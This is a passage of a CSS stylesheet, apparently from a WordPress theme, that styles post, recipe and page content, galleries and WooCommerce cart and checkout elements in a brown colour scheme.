body.single-recipe .so-page .so-row .so-page-main h4,
body.single-recipe .so-page .so-row .so-page-main h5,
body.single-recipe .so-page .so-row .so-page-main h6,
body.single-recipe .so-page .commentlist .comment-body h1,
body.single-recipe .so-page .commentlist .comment-body h2,
body.single-recipe .so-page .commentlist .comment-body h3,
body.single-recipe .so-page .commentlist .comment-body h4,
body.single-recipe .so-page .commentlist .comment-body h5,
body.single-recipe .so-page .commentlist .comment-body h6,
body.page-template-default .so-page .so-row .so-page-main h1,
body.page-template-default .so-page .so-row .so-page-main h2,
body.page-template-default .so-page .so-row .so-page-main h3,
body.page-template-default .so-page .so-row .so-page-main h4,
body.page-template-default .so-page .so-row .so-page-main h5,
body.page-template-default .so-page .so-row .so-page-main h6,
body.page-template-default .so-page .commentlist .comment-body h1,
body.page-template-default .so-page .commentlist .comment-body h2,
body.page-template-default .so-page .commentlist .comment-body h3,
body.page-template-default .so-page .commentlist .comment-body h4,
body.page-template-default .so-page .commentlist .comment-body h5,
body.page-template-default .so-page .commentlist .comment-body h6 {
  line-height: 1.4;
}
body.single-post .so-page .so-row .so-page-main h4, body.single-post .so-page .so-row .so-page-main h5, body.single-post .so-page .so-row .so-page-main h6, body.single-post .so-page .commentlist .comment-body h4, body.single-post .so-page .commentlist .comment-body h5, body.single-post .so-page .commentlist .comment-body h6,
body.single-recipe .so-page .so-row .so-page-main h4,
body.single-recipe .so-page .so-row .so-page-main h5,
body.single-recipe .so-page .so-row .so-page-main h6,
body.single-recipe .so-page .commentlist .comment-body h4,
body.single-recipe .so-page .commentlist .comment-body h5,
body.single-recipe .so-page .commentlist .comment-body h6,
body.page-template-default .so-page .so-row .so-page-main h4,
body.page-template-default .so-page .so-row .so-page-main h5,
body.page-template-default .so-page .so-row .so-page-main h6,
body.page-template-default .so-page .commentlist .comment-body h4,
body.page-template-default .so-page .commentlist .comment-body h5,
body.page-template-default .so-page .commentlist .comment-body h6 {
  padding-bottom: 15px;
}
body.single-post .so-page .so-row .so-page-main ul, body.single-post .so-page .commentlist .comment-body ul,
body.single-recipe .so-page .so-row .so-page-main ul,
body.single-recipe .so-page .commentlist .comment-body ul,
body.page-template-default .so-page .so-row .so-page-main ul,
body.page-template-default .so-page .commentlist .comment-body ul {
  list-style: disc;
}
body.single-post .so-page .so-row .so-page-main ol, body.single-post .so-page .commentlist .comment-body ol,
body.single-recipe .so-page .so-row .so-page-main ol,
body.single-recipe .so-page .commentlist .comment-body ol,
body.page-template-default .so-page .so-row .so-page-main ol,
body.page-template-default .so-page .commentlist .comment-body ol {
  list-style: decimal;
}
body.single-post .so-page .so-row .so-page-main ul, body.single-post .so-page .so-row .so-page-main ol, body.single-post .so-page .commentlist .comment-body ul, body.single-post .so-page .commentlist .comment-body ol,
body.single-recipe .so-page .so-row .so-page-main ul,
body.single-recipe .so-page .so-row .so-page-main ol,
body.single-recipe .so-page .commentlist .comment-body ul,
body.single-recipe .so-page .commentlist .comment-body ol,
body.page-template-default .so-page .so-row .so-page-main ul,
body.page-template-default .so-page .so-row .so-page-main ol,
body.page-template-default .so-page .commentlist .comment-body ul,
body.page-template-default .so-page .commentlist .comment-body ol {
  padding-top: 15px;
  padding-bottom: 15px;
}
body.single-post .so-page .so-row .so-page-main ul li, body.single-post .so-page .so-row .so-page-main ol li, body.single-post .so-page .commentlist .comment-body ul li, body.single-post .so-page .commentlist .comment-body ol li,
body.single-recipe .so-page .so-row .so-page-main ul li,
body.single-recipe .so-page .so-row .so-page-main ol li,
body.single-recipe .so-page .commentlist .comment-body ul li,
body.single-recipe .so-page .commentlist .comment-body ol li,
body.page-template-default .so-page .so-row .so-page-main ul li,
body.page-template-default .so-page .so-row .so-page-main ol li,
body.page-template-default .so-page .commentlist .comment-body ul li,
body.page-template-default .so-page .commentlist .comment-body ol li {
  margin-bottom: 10px;
}
body.single-post .so-page .so-row .so-page-main .wp-block-image, body.single-post .so-page .commentlist .comment-body .wp-block-image,
body.single-recipe .so-page .so-row .so-page-main .wp-block-image,
body.single-recipe .so-page .commentlist .comment-body .wp-block-image,
body.page-template-default .so-page .so-row .so-page-main .wp-block-image,
body.page-template-default .so-page .commentlist .comment-body .wp-block-image {
  display: inherit;
  padding-bottom: 0;
}
body.single-post .so-page .so-row .so-page-main .wp-block-image figcaption, body.single-post .so-page .commentlist .comment-body .wp-block-image figcaption,
body.single-recipe .so-page .so-row .so-page-main .wp-block-image figcaption,
body.single-recipe .so-page .commentlist .comment-body .wp-block-image figcaption,
body.page-template-default .so-page .so-row .so-page-main .wp-block-image figcaption,
body.page-template-default .so-page .commentlist .comment-body .wp-block-image figcaption {
  font-size: 12px;
  text-align: center;
}
body.single-post .so-page .so-row .so-page-main .aligncenter, body.single-post .so-page .commentlist .comment-body .aligncenter,
body.single-recipe .so-page .so-row .so-page-main .aligncenter,
body.single-recipe .so-page .commentlist .comment-body .aligncenter,
body.page-template-default .so-page .so-row .so-page-main .aligncenter,
body.page-template-default .so-page .commentlist .comment-body .aligncenter {
  margin: auto;
}
body.single-post .so-page .so-row .so-page-main .alignleft, body.single-post .so-page .commentlist .comment-body .alignleft,
body.single-recipe .so-page .so-row .so-page-main .alignleft,
body.single-recipe .so-page .commentlist .comment-body .alignleft,
body.page-template-default .so-page .so-row .so-page-main .alignleft,
body.page-template-default .so-page .commentlist .comment-body .alignleft {
  float: left;
  margin: 5px 20px 5px 0;
}
body.single-post .so-page .so-row .so-page-main .alignright, body.single-post .so-page .commentlist .comment-body .alignright,
body.single-recipe .so-page .so-row .so-page-main .alignright,
body.single-recipe .so-page .commentlist .comment-body .alignright,
body.page-template-default .so-page .so-row .so-page-main .alignright,
body.page-template-default .so-page .commentlist .comment-body .alignright {
  float: right;
  margin: 5px 0 5px 20px;
}
body.single-post .so-page .so-row .so-page-main figure figcaption, body.single-post .so-page .commentlist .comment-body figure figcaption,
body.single-recipe .so-page .so-row .so-page-main figure figcaption,
body.single-recipe .so-page .commentlist .comment-body figure figcaption,
body.page-template-default .so-page .so-row .so-page-main figure figcaption,
body.page-template-default .so-page .commentlist .comment-body figure figcaption {
  font-size: 14px;
  padding-top: 10px;
  text-align: center;
}
body.single-post .so-page .so-row .so-page-main figure figcaption a, body.single-post .so-page .commentlist .comment-body figure figcaption a,
body.single-recipe .so-page .so-row .so-page-main figure figcaption a,
body.single-recipe .so-page .commentlist .comment-body figure figcaption a,
body.page-template-default .so-page .so-row .so-page-main figure figcaption a,
body.page-template-default .so-page .commentlist .comment-body figure figcaption a {
  text-decoration: underline;
  font-size: inherit;
  color: inherit;
  line-height: inherit;
}
body.single-post .so-page .so-row .so-page-main figure figcaption *, body.single-post .so-page .commentlist .comment-body figure figcaption *,
body.single-recipe .so-page .so-row .so-page-main figure figcaption *,
body.single-recipe .so-page .commentlist .comment-body figure figcaption *,
body.page-template-default .so-page .so-row .so-page-main figure figcaption *,
body.page-template-default .so-page .commentlist .comment-body figure figcaption * {
  font-size: inherit;
  color: inherit;
  line-height: inherit;
}
body.single-post .so-page .so-row .so-page-main .wp-caption-text, body.single-post .so-page .commentlist .comment-body .wp-caption-text,
body.single-recipe .so-page .so-row .so-page-main .wp-caption-text,
body.single-recipe .so-page .commentlist .comment-body .wp-caption-text,
body.page-template-default .so-page .so-row .so-page-main .wp-caption-text,
body.page-template-default .so-page .commentlist .comment-body .wp-caption-text {
  font-size: 14px;
  padding-top: 10px;
  text-align: center;
}
body.single-post .so-page .so-row .so-page-main .wp-caption-text a, body.single-post .so-page .commentlist .comment-body .wp-caption-text a,
body.single-recipe .so-page .so-row .so-page-main .wp-caption-text a,
body.single-recipe .so-page .commentlist .comment-body .wp-caption-text a,
body.page-template-default .so-page .so-row .so-page-main .wp-caption-text a,
body.page-template-default .so-page .commentlist .comment-body .wp-caption-text a {
  text-decoration: underline;
  font-size: inherit;
  color: inherit;
  line-height: inherit;
}
body.single-post .so-page .so-row .so-page-main .wp-block-cover, body.single-post .so-page .commentlist .comment-body .wp-block-cover,
body.single-recipe .so-page .so-row .so-page-main .wp-block-cover,
body.single-recipe .so-page .commentlist .comment-body .wp-block-cover,
body.page-template-default .so-page .so-row .so-page-main .wp-block-cover,
body.page-template-default .so-page .commentlist .comment-body .wp-block-cover {
  padding-bottom: 0;
  margin-bottom: 40px;
}
body.single-post .so-page .so-row .so-page-main .wp-block-button__link, body.single-post .so-page .commentlist .comment-body .wp-block-button__link,
body.single-recipe .so-page .so-row .so-page-main .wp-block-button__link,
body.single-recipe .so-page .commentlist .comment-body .wp-block-button__link,
body.page-template-default .so-page .so-row .so-page-main .wp-block-button__link,
body.page-template-default .so-page .commentlist .comment-body .wp-block-button__link {
  color: #fff;
  background-color: #5A3F2E;
  opacity: 1;
  text-decoration: none;
}
body.single-post .so-page .so-row .so-page-main .wp-block-button__link:hover, body.single-post .so-page .so-row .so-page-main .wp-block-button__link:focus, body.single-post .so-page .commentlist .comment-body .wp-block-button__link:hover, body.single-post .so-page .commentlist .comment-body .wp-block-button__link:focus,
body.single-recipe .so-page .so-row .so-page-main .wp-block-button__link:hover,
body.single-recipe .so-page .so-row .so-page-main .wp-block-button__link:focus,
body.single-recipe .so-page .commentlist .comment-body .wp-block-button__link:hover,
body.single-recipe .so-page .commentlist .comment-body .wp-block-button__link:focus,
body.page-template-default .so-page .so-row .so-page-main .wp-block-button__link:hover,
body.page-template-default .so-page .so-row .so-page-main .wp-block-button__link:focus,
body.page-template-default .so-page .commentlist .comment-body .wp-block-button__link:hover,
body.page-template-default .so-page .commentlist .comment-body .wp-block-button__link:focus {
  opacity: 0.7;
}
body.single-post .so-page .so-row .so-page-main .wp-block-button.is-style-outline .wp-block-button__link, body.single-post .so-page .commentlist .comment-body .wp-block-button.is-style-outline .wp-block-button__link,
body.single-recipe .so-page .so-row .so-page-main .wp-block-button.is-style-outline .wp-block-button__link,
body.single-recipe .so-page .commentlist .comment-body .wp-block-button.is-style-outline .wp-block-button__link,
body.page-template-default .so-page .so-row .so-page-main .wp-block-button.is-style-outline .wp-block-button__link,
body.page-template-default .so-page .commentlist .comment-body .wp-block-button.is-style-outline .wp-block-button__link {
  background-color: #926950;
  border-color: #5A3F2E;
}
body.single-post .so-page .so-row .so-page-main .blocks-gallery-grid, body.single-post .so-page .commentlist .comment-body .blocks-gallery-grid,
body.single-recipe .so-page .so-row .so-page-main .blocks-gallery-grid,
body.single-recipe .so-page .commentlist .comment-body .blocks-gallery-grid,
body.page-template-default .so-page .so-row .so-page-main .blocks-gallery-grid,
body.page-template-default .so-page .commentlist .comment-body .blocks-gallery-grid {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: start;
  -ms-flex-pack: start;
  -webkit-justify-content: flex-start;
  -moz-justify-content: flex-start;
  justify-content: flex-start;
  -webkit-box-align: stretch;
  -ms-flex-align: stretch;
  -webkit-align-items: stretch;
  -moz-align-items: stretch;
  align-items: stretch;
  -ms-flex-wrap: wrap;
  flex-wrap: wrap;
  padding-left: 0;
}
body.single-post .so-page .so-row .so-page-main .blocks-gallery-grid .blocks-gallery-item, body.single-post .so-page .commentlist .comment-body .blocks-gallery-grid .blocks-gallery-item,
body.single-recipe .so-page .so-row .so-page-main .blocks-gallery-grid .blocks-gallery-item,
body.single-recipe .so-page .commentlist .comment-body .blocks-gallery-grid .blocks-gallery-item,
body.page-template-default .so-page .so-row .so-page-main .blocks-gallery-grid .blocks-gallery-item,
body.page-template-default .so-page .commentlist .comment-body .blocks-gallery-grid .blocks-gallery-item {
  display: inline-flex;
}
body.single-post .so-page .so-row .so-page-main .blocks-gallery-grid .blocks-gallery-item figcaption, body.single-post .so-page .commentlist .comment-body .blocks-gallery-grid .blocks-gallery-item figcaption,
body.single-recipe .so-page .so-row .so-page-main .blocks-gallery-grid .blocks-gallery-item figcaption,
body.single-recipe .so-page .commentlist .comment-body .blocks-gallery-grid .blocks-gallery-item figcaption,
body.page-template-default .so-page .so-row .so-page-main .blocks-gallery-grid .blocks-gallery-item figcaption,
body.page-template-default .so-page .commentlist .comment-body .blocks-gallery-grid .blocks-gallery-item figcaption {
  box-sizing: border-box;
}
body.single-post .so-page .so-row .so-page-main .blocks-gallery-grid .blocks-gallery-item img, body.single-post .so-page .commentlist .comment-body .blocks-gallery-grid .blocks-gallery-item img,
body.single-recipe .so-page .so-row .so-page-main .blocks-gallery-grid .blocks-gallery-item img,
body.single-recipe .so-page .commentlist .comment-body .blocks-gallery-grid .blocks-gallery-item img,
body.page-template-default .so-page .so-row .so-page-main .blocks-gallery-grid .blocks-gallery-item img,
body.page-template-default .so-page .commentlist .comment-body .blocks-gallery-grid .blocks-gallery-item img {
  min-height: 200px;
}
body.single-post .so-page .so-row .so-page-main .wp-block-gallery, body.single-post .so-page .commentlist .comment-body .wp-block-gallery,
body.single-recipe .so-page .so-row .so-page-main .wp-block-gallery,
body.single-recipe .so-page .commentlist .comment-body .wp-block-gallery,
body.page-template-default .so-page .so-row .so-page-main .wp-block-gallery,
body.page-template-default .so-page .commentlist .comment-body .wp-block-gallery {
  padding-bottom: 40px;
}
body.single-post .so-page .so-row .so-page-main .clear, body.single-post .so-page .commentlist .comment-body .clear,
body.single-recipe .so-page .so-row .so-page-main .clear,
body.single-recipe .so-page .commentlist .comment-body .clear,
body.page-template-default .so-page .so-row .so-page-main .clear,
body.page-template-default .so-page .commentlist .comment-body .clear {
  clear: both;
}
body.single-post .so-page .so-row .so-page-main .wp-block-embed__wrapper, body.single-post .so-page .commentlist .comment-body .wp-block-embed__wrapper,
body.single-recipe .so-page .so-row .so-page-main .wp-block-embed__wrapper,
body.single-recipe .so-page .commentlist .comment-body .wp-block-embed__wrapper,
body.page-template-default .so-page .so-row .so-page-main .wp-block-embed__wrapper,
body.page-template-default .so-page .commentlist .comment-body .wp-block-embed__wrapper {
  text-align: center;
}
body.single-post .so-page .so-row .so-page-main .wp-block-embed__wrapper > div, body.single-post .so-page .so-row .so-page-main .wp-block-embed__wrapper > iframe, body.single-post .so-page .commentlist .comment-body .wp-block-embed__wrapper > div, body.single-post .so-page .commentlist .comment-body .wp-block-embed__wrapper > iframe,
body.single-recipe .so-page .so-row .so-page-main .wp-block-embed__wrapper > div,
body.single-recipe .so-page .so-row .so-page-main .wp-block-embed__wrapper > iframe,
body.single-recipe .so-page .commentlist .comment-body .wp-block-embed__wrapper > div,
body.single-recipe .so-page .commentlist .comment-body .wp-block-embed__wrapper > iframe,
body.page-template-default .so-page .so-row .so-page-main .wp-block-embed__wrapper > div,
body.page-template-default .so-page .so-row .so-page-main .wp-block-embed__wrapper > iframe,
body.page-template-default .so-page .commentlist .comment-body .wp-block-embed__wrapper > div,
body.page-template-default .so-page .commentlist .comment-body .wp-block-embed__wrapper > iframe {
  margin-left: auto !important;
  margin-right: auto !important;
  display: inline-block;
}
body.single-post .so-page .so-row .so-page-main .alignfull .wp-block-embed__wrapper > div, body.single-post .so-page .so-row .so-page-main .alignfull .wp-block-embed__wrapper > iframe, body.single-post .so-page .commentlist .comment-body .alignfull .wp-block-embed__wrapper > div, body.single-post .so-page .commentlist .comment-body .alignfull .wp-block-embed__wrapper > iframe,
body.single-recipe .so-page .so-row .so-page-main .alignfull .wp-block-embed__wrapper > div,
body.single-recipe .so-page .so-row .so-page-main .alignfull .wp-block-embed__wrapper > iframe,
body.single-recipe .so-page .commentlist .comment-body .alignfull .wp-block-embed__wrapper > div,
body.single-recipe .so-page .commentlist .comment-body .alignfull .wp-block-embed__wrapper > iframe,
body.page-template-default .so-page .so-row .so-page-main .alignfull .wp-block-embed__wrapper > div,
body.page-template-default .so-page .so-row .so-page-main .alignfull .wp-block-embed__wrapper > iframe,
body.page-template-default .so-page .commentlist .comment-body .alignfull .wp-block-embed__wrapper > div,
body.page-template-default .so-page .commentlist .comment-body .alignfull .wp-block-embed__wrapper > iframe {
  width: 100% !important;
  max-width: none !important;
  min-height: 500px;
}
body.single-post .so-page .so-row .so-page-main .wp-block-group, body.single-post .so-page .commentlist .comment-body .wp-block-group,
body.single-recipe .so-page .so-row .so-page-main .wp-block-group,
body.single-recipe .so-page .commentlist .comment-body .wp-block-group,
body.page-template-default .so-page .so-row .so-page-main .wp-block-group,
body.page-template-default .so-page .commentlist .comment-body .wp-block-group {
  padding: 25px;
  margin-bottom: 25px;
}
body.single-post .so-page .so-row .so-page-main hr.wp-block-separator:not(.is-style-wide):not(.is-style-dots), body.single-post .so-page .commentlist .comment-body hr.wp-block-separator:not(.is-style-wide):not(.is-style-dots),
body.single-recipe .so-page .so-row .so-page-main hr.wp-block-separator:not(.is-style-wide):not(.is-style-dots),
body.single-recipe .so-page .commentlist .comment-body hr.wp-block-separator:not(.is-style-wide):not(.is-style-dots),
body.page-template-default .so-page .so-row .so-page-main hr.wp-block-separator:not(.is-style-wide):not(.is-style-dots),
body.page-template-default .so-page .commentlist .comment-body hr.wp-block-separator:not(.is-style-wide):not(.is-style-dots) {
  width: 100%;
  height: 3px;
  padding: 0;
  background-color: #5A3F2E;
  margin: auto;
  display: inline-block;
  max-width: 300px;
}
body.single-post .so-page .so-row .so-page-main hr.is-style-wide, body.single-post .so-page .so-row .so-page-main hr:not(.wp-block-separator), body.single-post .so-page .commentlist .comment-body hr.is-style-wide, body.single-post .so-page .commentlist .comment-body hr:not(.wp-block-separator),
body.single-recipe .so-page .so-row .so-page-main hr.is-style-wide,
body.single-recipe .so-page .so-row .so-page-main hr:not(.wp-block-separator),
body.single-recipe .so-page .commentlist .comment-body hr.is-style-wide,
body.single-recipe .so-page .commentlist .comment-body hr:not(.wp-block-separator),
body.page-template-default .so-page .so-row .so-page-main hr.is-style-wide,
body.page-template-default .so-page .so-row .so-page-main hr:not(.wp-block-separator),
body.page-template-default .so-page .commentlist .comment-body hr.is-style-wide,
body.page-template-default .so-page .commentlist .comment-body hr:not(.wp-block-separator) {
  width: 100%;
  height: 3px;
  padding: 0;
  background-color: #5A3F2E;
  margin: auto;
  display: inline-block;
}
body.single-post .so-page .so-row .so-page-main .post-password-form input, body.single-post .so-page .commentlist .comment-body .post-password-form input,
body.single-recipe .so-page .so-row .so-page-main .post-password-form input,
body.single-recipe .so-page .commentlist .comment-body .post-password-form input,
body.page-template-default .so-page .so-row .so-page-main .post-password-form input,
body.page-template-default .so-page .commentlist .comment-body .post-password-form input {
  box-sizing: border-box;
  margin-bottom: 25px;
}
body.single-post .so-page .so-row .so-page-main .mejs-container .mejs-currenttime, body.single-post .so-page .so-row .so-page-main .mejs-container .mejs-duration, body.single-post .so-page .commentlist .comment-body .mejs-container .mejs-currenttime, body.single-post .so-page .commentlist .comment-body .mejs-container .mejs-duration,
body.single-recipe .so-page .so-row .so-page-main .mejs-container .mejs-currenttime,
body.single-recipe .so-page .so-row .so-page-main .mejs-container .mejs-duration,
body.single-recipe .so-page .commentlist .comment-body .mejs-container .mejs-currenttime,
body.single-recipe .so-page .commentlist .comment-body .mejs-container .mejs-duration,
body.page-template-default .so-page .so-row .so-page-main .mejs-container .mejs-currenttime,
body.page-template-default .so-page .so-row .so-page-main .mejs-container .mejs-duration,
body.page-template-default .so-page .commentlist .comment-body .mejs-container .mejs-currenttime,
body.page-template-default .so-page .commentlist .comment-body .mejs-container .mejs-duration {
  position: relative;
  top: -10px;
  color: #fff;
}
body.single-post .so-page .so-row .so-page-main .gallery .gallery-item, body.single-post .so-page .commentlist .comment-body .gallery .gallery-item,
body.single-recipe .so-page .so-row .so-page-main .gallery .gallery-item,
body.single-recipe .so-page .commentlist .comment-body .gallery .gallery-item,
body.page-template-default .so-page .so-row .so-page-main .gallery .gallery-item,
body.page-template-default .so-page .commentlist .comment-body .gallery .gallery-item {
  box-sizing: border-box;
  padding-left: 15px;
  padding-right: 15px;
  padding-bottom: 30px;
}
body.single-post .so-page .so-row .so-page-main .gallery .gallery-item img, body.single-post .so-page .commentlist .comment-body .gallery .gallery-item img,
body.single-recipe .so-page .so-row .so-page-main .gallery .gallery-item img,
body.single-recipe .so-page .commentlist .comment-body .gallery .gallery-item img,
body.page-template-default .so-page .so-row .so-page-main .gallery .gallery-item img,
body.page-template-default .so-page .commentlist .comment-body .gallery .gallery-item img {
  width: 100%;
  margin: auto;
  border-color: #5A3F2E !important;
}
body.single-post .so-page .so-row .so-page-main .gallery .gallery-item .gallery-icon, body.single-post .so-page .commentlist .comment-body .gallery .gallery-item .gallery-icon,
body.single-recipe .so-page .so-row .so-page-main .gallery .gallery-item .gallery-icon,
body.single-recipe .so-page .commentlist .comment-body .gallery .gallery-item .gallery-icon,
body.page-template-default .so-page .so-row .so-page-main .gallery .gallery-item .gallery-icon,
body.page-template-default .so-page .commentlist .comment-body .gallery .gallery-item .gallery-icon {
  margin-bottom: 20px;
}
body.single-post .so-page .so-row .so-page-main .gallery .gallery-item .gallery-caption, body.single-post .so-page .commentlist .comment-body .gallery .gallery-item .gallery-caption,
body.single-recipe .so-page .so-row .so-page-main .gallery .gallery-item .gallery-caption,
body.single-recipe .so-page .commentlist .comment-body .gallery .gallery-item .gallery-caption,
body.page-template-default .so-page .so-row .so-page-main .gallery .gallery-item .gallery-caption,
body.page-template-default .so-page .commentlist .comment-body .gallery .gallery-item .gallery-caption {
  padding-left: 0;
  padding-top: 0;
}
body.single-post .so-page .commentlist .comment-body code,
body.single-recipe .so-page .commentlist .comment-body code,
body.page-template-default .so-page .commentlist .comment-body code {
  background-color: #ece8e4;
}
body.single-post .so-page .commentlist .comment-body img,
body.single-recipe .so-page .commentlist .comment-body img,
body.page-template-default .so-page .commentlist .comment-body img {
  margin-bottom: 20px;
  margin-top: 20px;
}
body.single-post .so-page .commentlist .comment-body .comment-author img,
body.single-recipe .so-page .commentlist .comment-body .comment-author img,
body.page-template-default .so-page .commentlist .comment-body .comment-author img {
  margin-top: 0;
  margin-bottom: 0;
}

@media screen and (max-width: 991px) {
  body.single-post .so-page .so-row-main,
body.page-template-default .so-page .so-row-main {
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
    -ms-flex-direction: column;
    flex-direction: column;
  }
  body.single-post .so-page .so-page-sidebar,
body.page-template-default .so-page .so-page-sidebar {
    width: 100%;
    margin-left: 0;
    max-width: none;
    margin-bottom: 30px;
  }
}
@media screen and (max-width: 600px) {
  .so-single-nav .so-row {
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
    -ms-flex-direction: column;
    flex-direction: column;
  }
  .so-single-nav .so-col {
    width: 100% !important;
    padding-top: 50px !important;
    padding-bottom: 50px !important;
    min-height: 215px;
    box-sizing: border-box;
  }
  .so-single-nav .so-col div {
    padding-left: 20px !important;
    padding-right: 20px !important;
  }
}
.woocommerce .quantity .qty {
  min-width: 120px;
}

.elementor-section {
  left: 0 !important;
}

.woocommerce button.button,
.woocommerce a.button {
  font-size: 16px;
  line-height: 1;
  letter-spacing: 0.5px;
  background-color: #5A3F2E !important;
  color: #fff !important;
  font-family: "Open Sans", Poppins;
  display: inline-block;
  font-weight: 500;
  padding: 15px 40px !important;
}
.woocommerce button.button:hover, .woocommerce button.button:focus,
.woocommerce a.button:hover,
.woocommerce a.button:focus {
  opacity: 0.7;
  background-color: #5A3F2E !important;
  color: #fff !important;
}

.woocommerce-store-notice, p.demo_store {
  background-color: #5A3F2E;
}
.woocommerce-store-notice a, p.demo_store a {
  display: inline-block;
  margin-left: 15px;
  color: #fff;
  opacity: 0.8;
}
.woocommerce-store-notice a:hover, .woocommerce-store-notice a:focus, p.demo_store a:hover, p.demo_store a:focus {
  color: #fff;
  opacity: 1;
}

.woocommerce-error, .woocommerce-info, .woocommerce-message {
  background: #F6F6F6;
  background-color: #F6F6F6;
  border-top-color: #5A3F2E !important;
}
.woocommerce-error:before, .woocommerce-info:before, .woocommerce-message:before {
  color: #5A3F2E !important;
  top: 50%;
  margin-top: -9px;
}

.woocommerce .so-empty-cart {
  text-align: center;
}
.woocommerce .so-empty-cart img {
  max-width: 300px;
  width: 100%;
  display: inline-block;
  margin: auto;
  margin-bottom: 40px;
}
.woocommerce .woocommerce-cart-form {
  padding-bottom: 100px;
}
.woocommerce .woocommerce-cart-form table.shop_table {
  border-width: 0;
}
.woocommerce .woocommerce-cart-form table.shop_table .actions {
  padding-left: 0;
  padding-right: 0;
  padding-top: 20px;
}
.woocommerce .woocommerce-cart-form table.shop_table .product-remove {
  padding-right: 0;
}
.woocommerce .woocommerce-cart-form table.shop_table .product-remove a.remove {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: center;
  -ms-flex-pack: center;
  -webkit-justify-content: center;
  -moz-justify-content: center;
  justify-content: center;
  -webkit-box-align: center;
  -ms-flex-align: center;
  -webkit-align-items: center;
  -moz-align-items: center;
  align-items: center;
  width: 30px;
  height: 30px;
  font-size: 14px;
  color: #5A3F2E !important;
  background-color: rgba(90, 63, 46, 0.15);
  opacity: 1;
}
.woocommerce .woocommerce-cart-form table.shop_table .product-remove a.remove:hover, .woocommerce .woocommerce-cart-form table.shop_table .product-remove a.remove:focus {
  opacity: 0.7;
}
.woocommerce .woocommerce-cart-form table.shop_table .product-thumbnail {
  padding-top: 15px;
  padding-bottom: 15px;
  padding-left: 0;
}
.woocommerce .woocommerce-cart-form table.shop_table .product-thumbnail a {
  display: inline-block;
  line-height: 1;
}
.woocommerce .woocommerce-cart-form table.shop_table .product-thumbnail img {
  width: 70px;
  opacity: 1;
}
.woocommerce .woocommerce-cart-form table.shop_table .product-thumbnail img:hover, .woocommerce .woocommerce-cart-form table.shop_table .product-thumbnail img:focus {
  opacity: 0.7;
}
.woocommerce .woocommerce-cart-form table.shop_table .coupon input {
  width: auto;
  padding: 12px 10px !important;
  box-sizing: border-box;
}
.woocommerce .woocommerce-cart-form table.shop_table .coupon input:focus {
  border-color: #5A3F2E;
}
.woocommerce .woocommerce-cart-form table.shop_table .quantity {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: start;
  -ms-flex-pack: start;
  -webkit-justify-content: flex-start;
  -moz-justify-content: flex-start;
  justify-content: flex-start;
  -webkit-box-align: center;
  -ms-flex-align: center;
  -webkit-align-items: center;
  -moz-align-items: center;
  align-items: center;
}
.woocommerce .woocommerce-cart-form table.shop_table .quantity .wac-qty-button {
  width: 30px;
  height: 30px;
  box-sizing: border-box;
  padding: 0;
  background-color: #5A3F2E;
  opacity: 1;
  display: inline-block;
  cursor: pointer;
  border-radius: 0;
  position: relative;
}
.woocommerce .woocommerce-cart-form table.shop_table .quantity .wac-qty-button:after {
  position: absolute;
  width: 10px;
  height: 2px;
  background-color: #fff;
  top: 50%;
  margin-top: -1px;
  left: 50%;
  margin-left: -5px;
  content: "";
}
.woocommerce .woocommerce-cart-form table.shop_table .quantity .wac-qty-button:last-child:before {
  position: absolute;
  width: 2px;
  height: 10px;
  background-color: #fff;
  top: 50%;
  margin-top: -5px;
  left: 50%;
  margin-left: -1px;
  content: "";
}
.woocommerce .woocommerce-cart-form table.shop_table .quantity .wac-qty-button:hover, .woocommerce .woocommerce-cart-form table.shop_table .quantity .wac-qty-button:focus {
  opacity: 0.7;
}
.woocommerce .woocommerce-cart-form table.shop_table .quantity .wac-qty-button b a {
  position: absolute;
  width: 100%;
  height: 100%;
  top: 0;
  left: 0;
  bottom: 0;
  right: 0;
}
.woocommerce .woocommerce-cart-form table.shop_table .quantity input {
  box-sizing: border-box;
  border-radius: 0;
  padding: 4px 0 3px 0;
  border-color: #5A3F2E;
  border-left-width: 0;
  border-right-width: 0;
}
.woocommerce .woocommerce-cart-form table.shop_table .quantity input::-webkit-outer-spin-button,
.woocommerce .woocommerce-cart-form table.shop_table .quantity input::-webkit-inner-spin-button {
  -webkit-appearance: none;
  margin: 0;
}
.woocommerce .woocommerce-cart-form table.shop_table .quantity input[type=number] {
  -moz-appearance: textfield;
}
.woocommerce .cart_totals h2 {
  padding-bottom: 15px;
}
.woocommerce .cart_totals a.button {
  font-weight: 600;
}

@media screen and (max-width: 768px) {
  .woocommerce .woocommerce-cart-form {
    padding-bottom: 50px;
  }
  .woocommerce .woocommerce-cart-form table.shop_table .quantity {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-pack: end;
    -ms-flex-pack: end;
    -webkit-justify-content: flex-end;
    -moz-justify-content: flex-end;
    justify-content: flex-end;
    -webkit-box-align: center;
    -ms-flex-align: center;
    -webkit-align-items: center;
    -moz-align-items: center;
    align-items: center;
  }
}
@media screen and (max-width: 600px) {
  .woocommerce .woocommerce-cart-form {
    padding-bottom: 30px;
  }
  .woocommerce .woocommerce-cart-form .coupon button {
    float: none !important;
    width: 100% !important;
  }
  .woocommerce .woocommerce-cart-form .coupon input {
    float: none !important;
    width: 100% !important;
    margin-bottom: 10px !important;
  }
}
.select2-container--open .select2-dropdown--below {
  border: 2px solid #5A3F2E;
  border-radius: 3px;
}
.select2-container--open .select2-dropdown--below .select2-search__field {
  padding: 8px 15px;
  box-sizing: border-box;
}

.select2-container--default .select2-results__option--highlighted[aria-selected], .select2-container--default .select2-results__option--highlighted[data-selected],
.select2-container--default .select2-results__option[aria-selected=true], .select2-container--default .select2-results__option[data-selected=true] {
  background-color: #5A3F2E;
  color: #fff !important;
}

.woocommerce-order-received .woocommerce address {
  border-width: 1px !important;
}
.woocommerce-order-received .woocommerce .so-checkout-order-done {
  text-align: center;
}
.woocommerce-order-received .woocommerce .so-checkout-order-done img {
  max-width: 300px;
  width: 100%;
  margin: auto;
  display: inline-block;
  margin-bottom: 25px;
}
.woocommerce-order-received .woocommerce .so-checkout-order-done .woocommerce-notice {
  padding-bottom: 30px;
  text-align: center;
}
.woocommerce-order-received .woocommerce .so-checkout-order-done .order_details {
  padding-left: 0;
  margin: auto;
  display: inline-block;
  margin-bottom: 35px;
}
.woocommerce-order-received .woocommerce .so-checkout-order-done .so-button {
